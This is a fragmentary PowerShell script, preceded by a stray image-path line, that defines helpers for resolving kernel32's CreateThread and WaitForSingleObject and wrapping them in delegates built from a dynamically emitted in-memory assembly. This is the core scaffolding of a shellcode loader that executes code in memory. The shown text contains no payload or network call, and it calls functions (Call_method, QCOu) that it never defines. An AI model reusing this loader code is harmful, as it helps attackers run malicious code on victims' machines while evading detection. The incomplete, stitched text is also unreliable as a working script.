 Set-StrictMode -Version 2
function DelegateObject
{
$tmp= Call_method "kernel32.dll" "WaitForSingleObject"
$c=Alloc_conf @([IntPtr],[Int32])
$rp=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($tmp, $c)
return $rp
}
function Init_Thread
{
$thr=Call_method "kernel32.dll" "CreateThread"
$t= Alloc_conf @([IntPtr],[UInt32],[IntPtr],[IntPtr],[UInt32],[IntPtr])([IntPtr])
$r=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($thr, $t)
return $r
}
function Alloc_conf
{
Param ([Parameter(Position = 0, Mandatory = $True)][Type[]] $ref_obj,[Parameter(Position = 1)] [Type] $ty = [Void])
$d=QCOu
$App_Ass=[AppDomain]::CurrentDomain.DefineDynamicAssembly($d,[System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$Mem=$App_Ass.DefineDynamicModule("InMemoryModule", $false)
$Del_Type=$Mem.DefineType("MyDelegateType","Class, Public, Sealed, AnsiClass, AutoClass",[System.MulticastDelegate])
$c=$Del_Type.DefineConstructor("RTSpecialName, HideBySig, Public", [System.Reflection.CallingConventions]::Standard,$ref_obj)
$f1=$c.SetImplementationFlags("Runtime, Managed")
$tmp=$Del_Type.DefineMethod("Invoke","Public, HideBySig, NewSlot, Virtual",$ty,$ref_obj)
$f2=$tmp.SetImplementationFlags("Runtime, Managed")
$ret=$Del_Type.CreateType()
return $ret
}